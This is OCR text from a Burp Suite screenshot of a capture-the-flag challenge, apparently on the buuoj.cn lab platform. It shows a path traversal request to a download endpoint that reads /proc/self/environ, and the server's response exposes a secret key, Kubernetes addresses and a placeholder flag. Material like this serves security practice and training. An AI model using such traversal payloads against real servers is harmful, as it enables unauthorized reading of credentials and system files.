 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × +
Send Cancel < > Target: http://ae062e30-75e0-4329-b54d-688988126d71.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?image=../../../proc/self/environ HTTP/1.1
2 Host: ae062e30-75e0-4329-b54d-688988126d71.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://ae062e30-75e0-4329-b54d-688988126d71.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.Y6KwFw.JAzF6rlx-lypnoTtqXtp3GVXsY8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Dec 2022 07:28:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 792
6 Connection: close
7 Content-Disposition: attachment; filename="environ"
8
9 KUBERNETES_PORT=tcp://10.240.0.1:443KUBERNETES_SERVICE_PORT=443HOSTNAME=out
SECRET_KEY=I1LWIlJCCSZRprtTpcFqD7eSP1AWEiK1DAOeEm9RPYTHON_PIP_VERSION=19.3.1SHLVL=1
HOME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978
e3604d18ca0/get-pip.pyWEB_CONCURRENCY=1KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_PROTO=tcpLANG=C.UTF-8
PYTHON_VERSION=3.8.0KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_HOST=10.240.0.1PWD=/
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0e
eeFLAG=not_flag
? Search... 0 matches
INSPECTOR
Done 1,000 bytes | 71 millis